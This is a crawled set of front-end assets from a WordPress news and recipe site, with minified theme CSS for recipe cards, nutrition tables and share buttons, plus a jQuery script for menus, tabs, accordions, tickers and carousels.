.flag{background-color:#009688}.flag-heading.teal:after{border-bottom-color:#689f38}.ss-label.cyan,.inline-btn.cyan,.flag-heading.cyan .flag{background-color:#0097a7}.flag-heading.cyan:after{border-bottom-color:#689f38}.ss-label.deep-orange,.inline-btn.deep-orange,.flag-heading.deep-orange .flag{background-color:#ff5722}.flag-heading.deep-orange:after{border-bottom-color:#689f38}@font-face{font-family:'icomoon';src:url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../fonts/icomoon.eot?o4on3z);src:url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../fonts/icomoon.eot?o4on3z#iefix) format('embedded-opentype'),url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../fonts/icomoon.ttf?o4on3z) format('truetype'),url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../fonts/icomoon.woff?o4on3z) format('woff'),url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../fonts/icomoon.svg?o4on3z#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icn-],[class*=" icn-"],.recipe-heading:before,.ing-list>li:before{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icn-search2:before{content:"\f002"}.icn-check:before{content:"\e5ca"}.icn-close:before{content:"\e5cd"}.icn-star:before{content:"\e838"}.icn-restaurant_menu:before{content:"\e561"}.icn-shopping_cart:before{content:"\e8cc"}.icn-restaurant:before{content:"\e56c"}.icn-search:before{content:"\e8b6"}.icn-shopping_basket2:before{content:"\e8cb"}.icn-star_border:before{content:"\e83a"}.recipe-title.entry-title{margin-bottom:24px}.recipe-title.entry-title+.recipe-meta{margin-top:-16px}.recipe-meta{margin:0 0 24px;padding:0;list-style:none;color:#757575}.recipe-meta a{color:inherit}.recipe-meta a:hover{color:#424242}.recipe-meta li{display:inline-block}.recipe-meta li:not(:last-child):after{content:"\00b7";margin:0 6px}.recipe-meta+.info-board{margin-top:-8px}.info-board{clear:both;margin:0 -16px 24px;padding:0;list-style:none;border-left:none;border-right:none}.info-board:before,.info-board:after{content:"";border-bottom:1px solid rgba(0,0,0,.12);margin:0 16px;display:block}.info-board>li{padding:7px 16px;display:inline-block;line-height:1}.info-board>li .ib-label{display:inline-block;font-size:12px;line-height:1.3333334;padding:4px 0;color:#9e9e9e}.info-board>li .ib-value{display:block;font-size:16px;line-height:1.5;color:#ef5350}.recipe-instruction{position:relative;margin-bottom:24px}.recipe-instruction:after{content:"";clear:both;border-bottom:1px dashed rgba(0,0,0,.24);display:block}.number-enabled .recipe-instruction{padding:0 0 0 36px}.step-num{position:absolute;left:-24px;top:0;width:40px;height:24px;font-size:24px;line-height:1;font-weight:300;color:#9e9e9e;text-align:right;display:none}.number-enabled .step-num{display:block}.rp-alignleft,.rp-alignright,.rp-alignnone{margin-bottom:24px}.recipe-summary{clear:none;font-size:16px;line-height:1.75;padding:0;margin-bottom:24px}.recipe-heading{position:relative;clear:both !important;margin:0 0 16px;padding:0 0 0 36px}.recipe-heading:before,.ing-list>li:before{position:absolute;left:0;top:0;color:#9e9e9e;line-height:inherit}.ing-title:before{content:'\e8cb'}.ins-title:before{content:'\e561'}.ingredients-section,.recipe-other-notes{margin-bottom:28px}.number-enabled .list-subhead,.number-enabled .inst-subhead,.number-enabled .ing-list{margin:0 0 16px 36px}.list-subhead,.inst-subhead,.ing-list{font-weight:600;margin-bottom:12px}.ing-list{position:relative;margin:0 0 12px;list-style-type:none;font-size:16px;line-height:1.5;font-weight:400}.ing-list>li{position:relative;padding:2px 0 2px 36px}.ing-list>li:before{position:absolute;left:0;content:'\e5ca'}.cuisine-meta,.cuisine-meta ul{margin:0;padding:0;list-style:none}.cuisine-meta{margin:0 0 40px}.cuisine-meta>li{position:relative}.cuisine-meta>li:after{content:"";clear:both;display:table}.cuisine-meta .cm-items,.cuisine-meta .cm-label{float:left;display:inine-block;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cuisine-meta .cm-items{margin:0 -4px;width:75%}.cuisine-meta .cm-label{width:25%;font-size:12px;line-height:1.666667;text-transform:uppercase;letter-spacing:1px;padding:4px 0;color:#757575}.cuisine-meta .cm-value{display:inline-block}.cuisine-meta .cm-value:not(.link-enabled),.cuisine-meta .cm-value a{display:inline-block;font-size:12px;line-height:1.666667;padding:2px 8px;margin:2px;border-radius:2px;background:#9e9e9e;color:#fff;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.cuisine-meta .cm-value a:hover,.cuisine-meta .cm-value a:active{color:#fff;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-moz-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-ms-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-o-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.cuisine-meta .cm-value a:active{color:rgba(255,255,255,.54)}.nutrition-table{margin:0 0 24px;padding:6px 0;list-style:none;border:1px solid rgba(0,0,0,.24);font-size:12px;line-height:1.666667;word-wrap:break-word}.nutrition-table>li{position:relative;overflow:hidden;padding:2px 0;border-bottom:1px solid rgba(0,0,0,.07)}.nutrition-table>li>span{display:block;width:33.3333%;float:left;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nutrition-table>li.nt-header>span{float:none;width:100%}.nutrition-table>li.nt-footer{font-size:11px;padding:8px 8px 2px;color:#757575}.nutrition-table>li.nt-two-col>span{width:50%}.nutrition-table>li:last-child{border:none}.nutrition-table .nt-title{display:block;font-size:18px;line-height:28px;margin-bottom:4px}.nutrition-table .nt-value{text-align:right}.nutrition-table .font-bold{font-weight:600}.nutrition-table .nt-head{font-size:12px;line-height:20px;padding:4px 0;color:#757575}.nutrition-table .nt-sep{border-bottom:1px solid rgba(0,0,0,.24)}.nutrition-table .nt-sublevel-1 .nt-label{padding-left:24px}.nutrition-table .nt-sublevel-2 .nt-label{padding-left:40px}.recipe-image img{vertical-align:top}@media only screen and (max-width:600px){.number-enabled .recipe-instruction,.recipe-heading{padding:0 0 0 32px}.number-enabled .list-subhead,.number-enabled .inst-subhead,.number-enabled .ing-list{margin:0 0 16px 32px}.step-num{top:0;min-width:24px;height:24px;font-size:16px;line-height:1.5}.rp-alignleft{float:left;margin:0 24px 24px 0}.cuisine-meta .cm-items,.cuisine-meta .cm-label{float:none;width:100%}.cuisine-meta .cm-items{margin:0 -2px 8px;padding:0}}.recipe-image{margin:0 0 24px}@media only screen and (min-width:600px){.rp-alignright{float:right;margin:0 0 24px 24px}.rp-alignnone{margin:0 0 24px}.rp-aligncenter{margin:0 0 24px;width:100%;text-align:center}.rp-aligncenter img{margin:0 auto}}.publisher-schema,.hidden{display:none !important}.newsplus-recipe .wpb_button,.newsplus-recipe .wpb_content_element,.newsplus-recipe ul.wpb_thumbnails-fluid>li{margin-bottom:24px}.print-only{display:none !important}.show-print{display:inline-block !important}.newsplus-sharing-container{padding-bottom:32px}.newsplus-sharing{width:100%;margin:0 -4px;padding:0;list-style:none;font-size:0;height:40px;overflow-y:hidden;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.newsplus-sharing li{display:inline-block;font-size:18px;line-height:2.2223;min-width:48px;padding:0 4px}.newsplus-sharing li a{color:#fff;background:#757575;display:block;width:100%;height:40px;line-height:40px;text-align:center;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;border-radius:2px;border:none;outline:none;text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.newsplus-sharing .newsplus-twitter a{background-color:#3cf}.newsplus-sharing .newsplus-facebook a{background-color:#3c5a98}.newsplus-sharing .newsplus-linkedin a{background-color:#007fb1}.newsplus-sharing .newsplus-gplus a{background-color:#dd5044}.newsplus-sharing .newsplus-pint a{background-color:#c33}.newsplus-sharing .newsplus-vk a{background-color:#45688e}.newsplus-sharing .newsplus-mail a{background-color:#607d8b}.newsplus-sharing .newsplus-reddit a{background-color:#f33}.newsplus-sharing .newsplus-whatsapp a{background-color:#090}.newsplus-sharing li a:hover{color:#fff;background-image:-webkit-linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-moz-linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-ms-linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-o-linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15));border:0;outline:0;text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.newsplus-sharing li a:focus,.newsplus-sharing li a:active{color:rgba(255,255,255,.7);border:0;outline:0;text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btns-1 .newsplus-sharing li{width:100%}.btns-2 .newsplus-sharing li{width:50%}.btns-3 .newsplus-sharing li{width:33.33%}.btns-4 .newsplus-sharing li{width:25%}.btns-5 .newsplus-sharing li{width:20%}.btns-6 .newsplus-sharing li{width:16.6666%}.btns-7 .newsplus-sharing li{width:14.2857142857%}.btns-8 .newsplus-sharing li{width:12.5%}.btns-9 .newsplus-sharing li{width:11.11111%}.btns-10 .newsplus-sharing li{width:10%}.newsplus-sharing-container h4{line-height:48px;margin-bottom:0}.newsplus-social-heading{padding:0}@media only screen and (max-width:768px){.newsplus-social-heading.hide-on-mobile{display:none}#newsplus-social-sharing.newsplus-social-sticky{position:fixed;margin:0;padding:0;bottom:0;left:0;width:100%;background:#fff;padding:8px;-webkit-box-shadow:0 -1px 3px rgba(0,0,0,.3);-moz-box-shadow:0 -1px 3px rgba(0,0,0,.3);box-shadow:0 -1px 3px rgba(0,0,0,.3);z-index:99}}.circle-img img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}

--- FILE ---
content_type: text/css
request_url: https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_4046e748deb6b40b1dde05f779b154db.css
body_size: 307
content:
.primary-nav{background-color:#455a64;color:rgba(255,255,255,.87);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-menu>li>a,div.nav-menu>ul>li>a{color:inherit}.primary-nav li:hover>a,div.nav-menu>ul>li:hover>a{color:#fff;background:#607d8b;border-bottom-color:transparent}ul.nav-menu>li.current-menu-item>a,ul.nav-menu>li.current-menu-ancestor>a,ul.nav-menu>li.current_page_item>a,ul.nav-menu>li.current_page_ancestor>a,div.nav-menu>ul>li.current-menu-item>a,div.nav-menu>ul>li.current-menu-ancestor>a,div.nav-menu>ul>li.current_page_item>a,div.nav-menu>ul>li.current_page_ancestor>a{color:#fff;background:#607d8b;border-bottom-color:transparent}.brand a span,.site-title span{color:#607d8b}#secondary{background:#455a64;color:rgba(255,255,255,.7)}#footer{background:#263238;color:rgba(255,255,255,.5)}#footer a{color:rgba(255,255,255,.7)}#footer a:hover{color:#fff}.sc-title{color:#fff}#secondary .widget a{color:rgba(255,255,255,.7)}#secondary .widget a:hover{color:#fff}#secondary .entry-meta,#secondary .widget .entry-meta a{color:rgba(255,255,255,.54)}#secondary .widget .entry-meta a:hover{color:rgba(255,255,255,.7)}#secondary .entry-list:after{border-bottom-color:rgba(255,255,255,.12)}#secondary .widget .tagcloud a{color:rgba(0,0,0,.7);background:#b0bec5}#secondary .widget .tagcloud a:hover{color:rgba(0,0,0,.7);background:#78909c;background-image:none}#secondary .widget .tagcloud a:active,#secondary .widget .tagcloud a:focus{color:rgba(0,0,0,.4);background:#78909c}.scroll-to-top a{background-color:#263238}.scroll-to-top a:hover{background-color:#455a64}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#455a64;color:#fff}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#607d8b;color:#fff}.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:active{background:#607d8b;color:rgba(255,255,255,.54)}.info-board>li .ib-value{color:#607d8b}.ss-tabs li.ui-tabs-active a,.woocommerce-MyAccount-navigation>ul>li.is-active a{border-bottom-color:#607d8b}.ticker-label,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#455a64}.inline-nav .nav-menu>li>a{color:#757575;background:0 0}.inline-nav .nav-menu>li:hover>a{color:#424242;background:0 0;border-bottom-color:#c2c2c2}.inline-nav ul.nav-menu>li.current-menu-item>a,.inline-nav ul.nav-menu>li.current-menu-ancestor>a,.inline-nav ul.nav-menu>li.current_page_item>a,.inline-nav ul.nav-menu>li.current_page_ancestor>a{color:#424242;background:0 0;border-bottom-color:#607d8b}

--- FILE ---
content_type: application/javascript
request_url: https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_ff8fdca38eb7c4a20cc5d84dab3bd898.js
body_size: 849
content:
jQuery(document).ready(function($){'use strict';$('a.cat-toggle').on('click',function(e){e.preventDefault();var this_cat=$(this).parent().find('ul.submenu');$('.post-categories .cat-sub').not(this_cat).hide();this_cat.toggle();$(this).toggleClass('active-link');return false;});$(document).on('click',function(){$('.post-categories .cat-sub').hide();$('a.cat-toggle').removeClass('active-link');});$(document).on('click','a.cat-toggle',function(e){e.stopPropagation();});$('h5.toggle').on('click',function(){$(this).next().slideToggle(300);$(this).toggleClass('activetoggle');return false;}).next().hide();$('.box').each(function(){$(this).find('.hide-box').click(function(){$(this).parent().hide();});});$('.tabber').each(function(){var widgets=$(this).find('div.tabbed'),titleList='<ul class="ss-tabs clear">',i,widgetTitle,listItem;for(i=0;i<widgets.length;i+=1){widgetTitle=$(widgets[i]).children('h4.tab_title').text();$(widgets[i]).children('h4.tab_title').hide();listItem='<li><a href="#'+$(widgets[i]).attr('id')+'">'+widgetTitle+'</a></li>';titleList+=listItem;}
titleList+='</ul>';$(widgets[0]).before(titleList);$(this).find('.ss-tabs > li:first-child').addClass('ui-tabs-active');$(this).find('.tabbed').hide();$(this).find('.tabbed').eq(0).show();$(this).find('.ss-tabs > li > a').on('click',function(e){e.preventDefault();$(this).parent().addClass('ui-tabs-active');$(this).parent().siblings().removeClass('ui-tabs-active');var tab=$(this).attr('href');$('.tabbed').not(tab).hide();$(tab).show();});});$('.accordion').each(function(){$(this).find('.handle').on('click',function(e){e.preventDefault();$(this).next().slideToggle();$(this).parent().find('.handle').removeClass('ui-state-active');$(this).addClass('ui-state-active');$('.acc-content').not($(this).next()).slideUp();});});if($.isFunction($.fn.marquee)){$('.np-news-ticker').marquee({duration:$(this).data('duration'),gap:0,delayBeforeStart:0,direction:$('body').is('.rtl')?'right':'left',startVisible:true,duplicated:true,pauseOnHover:true,allowCss3Support:true});}
$(window).on('load',function(){if($.isFunction($.fn.masonry)){$('.masonry-enabled').masonry({itemSelector:'article.entry-grid, ul.np-gallery > li',isOriginLeft:!($('body').is('.rtl'))});}});if($.fn.owlCarousel){var target=$(".product-carousel, .owl-wrap");if(target.length){$(target).each(function(){var slider=$(this).find(".products, .owl-carousel"),params=$(this).data('params'),margin=(''===params.margin)?0:parseInt(params.margin),margin_mobile=(''===params.margin_mobile)?0:parseInt(params.margin_mobile);$(slider).owlCarousel({items:parseInt(params.items),loop:'false'==params.loop?false:true,margin:margin,autoplay:'false'==params.autoplay?false:true,autoplayTimeout:parseInt(params.timeout),autoHeight:'false'==params.autoheight?false:true,nav:'false'==params.nav?false:true,dots:'false'==params.dots?false:true,smartSpeed:parseInt(params.speed),navText:false,rtl:($("body").is(".rtl")),autoplayHoverPause:true,animateIn:params.animatein,animateOut:params.animateout,stagePadding:params.stagepadding,responsive:{0:{items:1,margin:(parseInt(params.items)==1?0:margin_mobile),dots:false},480:{items:(parseInt(params.items)>2?2:parseInt(params.items)),margin:margin_mobile,dots:false},720:{items:(parseInt(params.items)>3?3:parseInt(params.items)),margin:margin_mobile,dots:params.dots?true:false},960:{items:parseInt(params.items)}}});});}}
$('a[data-rel]').each(function(){$(this).attr('rel',$(this).data('rel'));});if($.fn.prettyPhoto){$("a[rel^='prettyPhoto[group1]'], a[rel^='prettyPhoto[group2]'], a[rel^='prettyPhoto[inline]'], a[rel^='prettyPhoto']").prettyPhoto();}});